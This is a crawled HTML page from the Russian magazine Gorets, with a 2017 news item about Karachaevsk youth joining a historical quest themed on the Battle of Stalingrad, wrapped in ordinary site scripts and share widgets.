

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/molodezh-kchr-primet-uchastie-v-kveste-stalingradskaja-bitva
body_size: 13179
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Молодежь КЧР примет участие в квесте «Сталинградская битва»</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Карачаево-Черкесия присоединится к всероссийскому историческому квесту «Сталинградская битва». Мероприятие состоится в день разгрома советскими войсками немецко-фашистских войск в Сталинградской битве - 2 февраля." />
	<meta name="keywords" content="всероссийский исторический квест, «Сталинградская битва», Карачаевск, «Волонтеры Победы»" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/January_2017/.thumbs/f022f7bcca884faf6b8aba7a98e33b0a_640_443_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/January_2017/.thumbs/f022f7bcca884faf6b8aba7a98e33b0a_640_443_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/molodezh-kchr-primet-uchastie-v-kveste-stalingradskaja-bitva">

    <meta property="og:title" content="Молодежь КЧР примет участие в квесте «Сталинградская битва»"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Карачаево-Черкесия присоединится к всероссийскому историческому квесту «Сталинградская битва». Мероприятие состоится в день разгрома советскими войсками немецко-фашистских войск в Сталинградской битве - 2 февраля."/>
    <meta property="og:url" content="https://gorets-media.ru/page/molodezh-kchr-primet-uchastie-v-kveste-stalingradskaja-bitva" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/molodezh-kchr-primet-uchastie-v-kveste-stalingradskaja-bitva/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Молодежь КЧР примет участие в квесте «Сталинградская битва»</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Карачаево-Черкесия"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/karachevo-cherkesiya.jpg" alt="Карачаево-Черкесия" /></a></p><h1>Молодежь КЧР примет участие в квесте «Сталинградская битва»</h1><div class="page-date">31 января 2017 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">22679</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/molodezh-kchr-primet-uchastie-v-kveste-stalingradskaja-bitva" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/molodezh-kchr-primet-uchastie-v-kveste-stalingradskaja-bitva" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fmolodezh-kchr-primet-uchastie-v-kveste-stalingradskaja-bitva&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="text-align: justify;"><em><a class="lightview" title="Молодежь КЧР примет участие в квесте &laquo;Сталинградская битва&raquo;" href="/uploads/users/32/images/January_2017/.thumbs/f022f7bcca884faf6b8aba7a98e33b0a_640_443_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/users/32/images/January_2017/.thumbs/f022f7bcca884faf6b8aba7a98e33b0a_640_443_1.jpg" alt="Молодежь КЧР примет участие в квесте &laquo;Сталинградская битва&raquo;" width="700" height="485" /></a> </em></p>
<blockquote>
<p class="gray-line" style="text-align: center;"><span style="font-size: medium;"><em>Карачаево-Черкесия присоединится к всероссийскому историческому квесту &laquo;Сталинградская битва&raquo;. Мероприятие состоится в день разгрома советскими войсками немецко-фашистских войск в Сталинградской битве - 2 февраля. </em></span></p>
</blockquote>
<p style="text-align: justify;">Выполнять условия квеста отправится молодежь Карачаевска. Пункты с заданиями будут размещены практически по всему городу. Чтобы максимально приблихиться к событиям того периода, молодые люди переоденутся в форму солдат периода Великой Отечественной войны. &nbsp;</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify; padding-left: 30px;"><a class="lightview" title="g" href="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" alt="g" width="29" height="19" /></a> Историю Великой Отечественной войны можно изучать по-разному: читая книги, слушая лекции, просматривая фильмы. Но все запоминается гораздо лучше, если ты проживаешь события самостоятельно, испытываешь те же чувства, что и наши защитники более 70 лет назад. С этой целью, чтобы в интересной форме напомнить современной молодежи об основных событиях и героях Великой Отечественной войны и был придуман квест &laquo;Сталинградская битва&raquo;, - рассказала РИА &laquo;Карачаево-Черкесия&raquo; организатор квеста, член регионального отделения всероссийского движения &laquo;Волонтеры Победы&raquo; <strong>Сабина Амерова</strong>.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Согласно легенде, квест начнется у условной железнодорожной станции, где капитан, руководящий процессом, сообщит о старте игры и выдаст каждой команде по первому заданию. Так, поэтапно командам-участникам предстоит пройти 10 заданий.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">На ключевом теоретическом этапе квеста ребятам предстоит по различным картинкам городов и памятников определить, с каким периодом или событием Великой Отечественной войны они связаны.</p>
<p style="text-align: justify;">&nbsp;</p>
<blockquote>
<p align="right">Фото: www.riakchr.ru<strong>&nbsp;</strong></p>
<p align="right"><span style="color: #993300;"><span style="text-decoration: underline;">Федеральный познавательный журнал &laquo;Горец&raquo;</span>&nbsp;</span></p>
<p align="right">Для тех, кто любит высоту</p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%B2%D1%81%D0%B5%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D0%B2%D0%B5%D1%81%D1%82" rel="tag">всероссийский исторический квест</a> | <a href="https://gorets-media.ru/tag/%C2%AB%D0%A1%D1%82%D0%B0%D0%BB%D0%B8%D0%BD%D0%B3%D1%80%D0%B0%D0%B4%D1%81%D0%BA%D0%B0%D1%8F+%D0%B1%D0%B8%D1%82%D0%B2%D0%B0%C2%BB" rel="tag">«Сталинградская битва»</a> | <a href="https://gorets-media.ru/tag/%D0%9A%D0%B0%D1%80%D0%B0%D1%87%D0%B0%D0%B5%D0%B2%D1%81%D0%BA" rel="tag">Карачаевск</a> | <a href="https://gorets-media.ru/tag/%C2%AB%D0%92%D0%BE%D0%BB%D0%BE%D0%BD%D1%82%D0%B5%D1%80%D1%8B+%D0%9F%D0%BE%D0%B1%D0%B5%D0%B4%D1%8B%C2%BB" rel="tag">«Волонтеры Победы»</a> , <a href="/tag/Карачаево-Черкесия">Карачаево-Черкесия</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'3672'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-prielbruse-otkryvaetsja-samaja-vysokaja-kanatnaja-doroga-v-evrope"><img src="/img_cache/272x200/uploads/post_preview/26-2-11.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-prielbruse-otkryvaetsja-samaja-vysokaja-kanatnaja-doroga-v-evrope" title="В Приэльбрусье открывается самая высокая канатная до ...">В Приэльбрусье открывается самая высокая канатная до ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-prielbruse-otkryvaetsja-samaja-vysokaja-kanatnaja-doroga-v-evrope">На курорте Эльбрус 27 декабря торжественно откроют горнолыжный сезон и третью очередь самой высокогорной в Европе канатной дороги. Высшая точка ее подъема&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/srazu-13-detjonyshej-bolshoj-pandy-pojavilis-na-publike-v-kitae"><img src="/img_cache/272x200/uploads/post_preview/25-11.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/srazu-13-detjonyshej-bolshoj-pandy-pojavilis-na-publike-v-kitae" title="Сразу 13 детёнышей большой панды появились на публик ...">Сразу 13 детёнышей большой панды появились на публик ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/srazu-13-detjonyshej-bolshoj-pandy-pojavilis-na-publike-v-kitae">На родине больших панд в провинции Сычуань вышли в свет малыши, рожденные в этом году. 13 медвежат, в том числе шесть пар близнецов, очаровали публику. Бамбуковые&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/v-kitae-zavershaetsja-stroitelstvo-samogo-dlinnogo-stekljannogo-mosta"><img src="/img_cache/272x200/uploads/post_preview/06-1-1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-kitae-zavershaetsja-stroitelstvo-samogo-dlinnogo-stekljannogo-mosta" title="В Китае завершается строительство самого длинного ст ...">В Китае завершается строительство самого длинного ст ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-kitae-zavershaetsja-stroitelstvo-samogo-dlinnogo-stekljannogo-mosta">Поднебесная продолжает удивлять: на юго-востоке страны в так называемых "горах Аватара" забили последнюю, четвертую опору стеклянного моста. Впечатляющее&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/peredneaziatskogo-leoparda-pokazali-na-mif-sochi-2016"><img src="/img_cache/272x200/uploads/post_preview/01-1-12.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/peredneaziatskogo-leoparda-pokazali-na-mif-sochi-2016" title="Переднеазиатского леопарда показали на МИФ «Сочи-201 ...">Переднеазиатского леопарда показали на МИФ «Сочи-201 ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/peredneaziatskogo-leoparda-pokazali-na-mif-sochi-2016">Интерактивная фотоэкспозиция &laquo;Заповедный Кавказ&raquo; открылась на Международном инвестиционном форуме &laquo;Сочи-2016&raquo;. Организатором выставки стало&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4518"><img src="/img_cache/272x200/uploads/post_preview/08-image.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4518" title="В горах Кабардино-Балкарии зацвели чёрные тюльпаны">В горах Кабардино-Балкарии зацвели чёрные тюльпаны</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4518">Тюльпаны необычного черного цвета зацвели в горах Кабардино-Балкарии. Фотографии уникальных цветов на фоне заснеженных кавказских гор появились в соцсетях,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/3961"><img src="/img_cache/272x200/uploads/post_preview/24-1-18.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3961" title="В горах Сочи приготовят самый сочный шашлык">В горах Сочи приготовят самый сочный шашлык</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3961">На курорте &laquo;Роза Хутор&raquo; состоится фестиваль &laquo;Золотой Шампур &ndash; 2017&raquo;. Конкурс пройдет на территории Горной Олимпийской деревни, на высоте 1170 метров&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
